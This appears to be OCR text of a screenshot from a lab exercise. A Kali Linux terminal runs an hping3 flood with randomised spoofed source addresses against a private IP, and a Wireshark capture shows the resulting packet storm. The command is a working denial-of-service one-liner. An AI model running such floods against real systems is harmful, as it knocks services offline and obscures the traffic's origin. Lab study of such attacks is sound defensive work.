 root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# hping3 --flood --rand-source -c 100 192.168.181.131
HPING 192.168.181.131 (eth0 192.168.181.131): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^X@sS^X@sS
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
8925… 9.726506943 192.168.181.131 6.177.235.230 TCP 60 0 → 27954 [R
8925… 9.726506970 192.168.181.131 201.223.182.236 TCP 60 0 → 27955 [R
8925… 9.726510078 131.216.124.85 192.168.181.131 TCP 54 28010 → 0 [<
8925… 9.726528362 192.168.181.131 216.161.23.184 TCP 60 0 → 27956 [R
8925… 9.726528388 192.168.181.131 202.194.31.106 TCP 60 0 → 27957 [R
8925… 9.726532187 60.67.197.194 192.168.181.131 TCP 54 28011 → 0 [<
8925… 9.726538592 196.77.71.236 192.168.181.131 TCP 54 28012 → 0 [<
8925… 9.726576449 233.8.119.166 192.168.181.131 TCP 54 28013 → 0 [<
8925… 9.726579280 192.168.181.131 159.215.115.177 TCP 60 0 → 27958 [R
8925… 9.726582909 252.94.12.137 192.168.181.131 TCP 54 28014 → 0 [<